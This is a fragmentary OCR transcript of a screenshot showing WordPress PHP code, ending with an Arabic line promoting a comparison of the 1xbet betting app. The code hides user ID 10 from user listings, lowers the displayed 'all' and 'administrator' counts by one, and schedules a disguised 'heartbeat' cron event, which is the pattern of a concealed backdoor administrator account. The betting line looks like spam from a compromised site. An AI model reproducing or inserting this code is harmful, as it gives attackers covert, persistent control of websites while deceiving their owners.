
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
مقارنة 1xbet APK مع تطبيقات المراهنات